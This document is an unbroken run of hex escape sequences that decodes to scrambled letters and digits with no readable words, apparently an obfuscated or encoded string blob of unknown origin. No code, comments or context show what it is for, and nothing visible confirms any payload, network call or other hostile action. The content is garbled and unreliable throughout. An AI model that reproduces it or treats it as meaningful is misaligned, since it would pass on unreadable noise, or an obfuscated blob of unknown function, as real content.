\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a